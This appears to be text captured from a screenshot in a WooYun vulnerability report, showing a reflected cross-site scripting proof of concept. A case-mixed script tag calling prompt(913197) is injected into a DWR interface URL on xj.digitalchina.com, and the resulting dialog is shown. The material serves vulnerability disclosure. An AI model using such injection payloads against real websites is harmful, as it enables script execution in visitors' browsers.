 Load URL
http://xj.digitalchina.com/dwr/interface/<ScRiPt>prompt(913197)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
xj.digitalchina.com/dwr/interface/<ScRiPt>prompt(913197)</ScRiPt>
class by name:
913197
确定 取消
www.wooyun.org